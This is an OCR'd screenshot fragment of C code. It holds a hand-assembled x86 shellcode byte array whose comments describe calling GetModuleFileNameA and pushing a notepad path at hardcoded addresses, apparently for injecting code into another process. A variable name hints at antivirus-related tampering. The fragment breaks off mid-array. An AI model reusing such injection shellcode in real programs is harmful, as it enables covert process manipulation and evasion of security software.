
PUCHAR pKAVRet
;
unsigned
char
 code
[
]
=
{
0x68
,
0x00
,
0x02
,
0x00
,
0x00
,
//push 
0x200
0x68
,
0x00
,
0x80
,
0x93
,
0xBE
//push <buffer address> - 0xBE938000
0x6A
,
0x00
,
//push 0
0xB8
,
0x00
,
0x00
,
0x00
,
0x00
//mov eax,<GetModuleFileNameA> -> +13
0xFF
,
0xD0
,
//call eax
0x68
,
0x00
,
0x80
,
0x93
,
0xBE
//push <buffer address>
0x68
,
0x00
,
0x82
,
0x93
,
0xBE
//push <address of the notepad path>- 
0xBE938200
0xB8
,
0x00
,
0x00
,
0x00
,
0x00